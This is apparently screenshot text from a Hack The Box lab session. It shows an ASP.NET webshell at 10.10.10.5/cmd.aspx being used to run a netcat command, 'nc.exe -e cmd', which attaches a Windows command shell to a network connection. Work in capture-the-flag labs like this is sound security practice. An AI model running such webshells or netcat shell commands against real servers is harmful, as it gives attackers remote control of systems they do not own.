 awen asp.net webshell - Mozilla Firefox
Hack The Box :: Hack The
awen asp.net webshell
GitHub - danielmiessler/
10.10.10.5/cmd.aspx
This program cannot be run in DOS mode.
Command: C:\inetpub\wwwroot\nc.exe -e cmd excute